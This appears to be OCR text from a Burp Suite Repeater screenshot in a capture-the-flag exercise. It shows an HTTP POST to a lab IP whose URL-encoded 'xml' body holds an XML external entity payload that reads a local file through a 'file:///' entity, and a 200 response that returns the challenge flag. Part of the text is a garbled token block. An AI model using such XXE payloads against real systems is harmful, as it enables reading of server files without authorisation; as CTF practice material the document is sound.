 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://172.46.225.25:32899
Request
Pretty Raw Hex \n
R8CZcfYGVu6iAocTEvgS5841ZhqCpbfGrrHhX38Ug-cOADt5Wmcg
bEsxD7RmS4YKV66ykhjwMeqpv-_EJWz2ssyEzOaKKjYr2B2PByam
gRhvalHyg6xufY68qw1REoo1Ag-HulGbpzCc2VAW-GH6J7bUMMFX
NX-qzFzVHfbNCehX9Y9uECj9AQVtjAb2XenfuDqNZfL4ljQBMO_e
hiaF-rDBxomln5T982XcILnzm1ioydgCtKpLjXcZOafx-tiuLxW9
3IE6aq5vAw0XEz5-rPWHhRc7nrShX2t8Q0gmgy9T8ycf0jSauAYu
_kGXyoyeXkWJefQa2M7Xry0VJcO0BkF2snxLlRiDh7hIYM66ldmq
OK5JwJt0X4zDiTS9POt4QSmDpuLJV3dwOnU34KcQr86jB0mCk7U2
8FTPtgPgCS7BMyINLD7neZgWbKwAwaIH9ghlGc2QUxneVEPU0FP6
e1UBD9G_N_mzlQ0ZIzVMu3iimVi4bAF9YdLMk5Z-pcQ6FgJvNqum
rPC7-7E5Y7sBRNP5FtHdTiM-QF0AGcdxmU1KW5X-2LtxgskBMGwq
KYM
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 222
13
14 xml=
%3c!DOCTYPE+root+%5b%0a++++%3c!ENTITY+xxe+SYSTEM+%22
file%3a%2f%2f%2fffffffffffffffffffff1111111111111111111
11144444444444444499999999999999%22%3e%0a%5d%3e%0a%3c
root%3e%0a++++%3cname%3e%26xxe%3b%3c%2fname%3e%0a%3c
%2froot%3e
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.9.21
3 Date: Wed, 19 Mar 2025 14:30:25 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 45
6 Connection: close
7
8 203CTF{b9fa2f16-44a8-48c9-8bdf-0c18d8cd37d9}
9
Search... 0 matches
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers